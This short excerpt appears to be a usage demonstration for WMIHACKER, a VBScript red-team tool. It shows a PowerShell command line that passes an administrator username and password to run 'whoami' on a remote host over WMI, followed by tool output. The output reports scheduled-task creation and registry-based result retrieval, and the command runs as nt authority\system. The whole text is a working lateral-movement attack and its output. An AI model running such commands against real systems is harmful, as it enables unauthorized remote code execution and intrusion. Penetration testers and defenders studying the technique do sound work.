 PS C:\Users\web\Desktop> cscript //nologo WMIHACKER_0.6.vbs /cmd 10.10.10.10 administrator "1qaz@WSX" whoami 1
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 10.10.10.10
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
10.10.10.10 >> whoami
WMIHACKER : The Schedule Name is e0pd2jva
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
米斯特安全团队